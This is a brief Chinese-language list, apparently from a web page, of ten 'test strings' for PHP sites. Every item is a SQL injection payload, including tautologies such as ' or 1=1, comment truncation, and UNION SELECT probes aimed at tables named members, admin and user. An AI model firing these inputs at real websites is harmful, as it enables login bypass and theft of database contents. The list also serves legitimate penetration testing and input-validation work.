 針對PHP網頁所用測試字串

1. ‘ or 1 = 1
2. ‘ or ‘1 = 1
3. ‘/*
4. ‘%23 // ‘#
5. ‘ and password = ‘mypass
6. id = -1 union select 1,1,1
7. id = -1 union select char(97),char(97),char(97)
8. id = 1 union select 1,1,1 from members
9. id = 1 union select 1,1,1 from admin
10. id = -1 union select 1,1,1 from user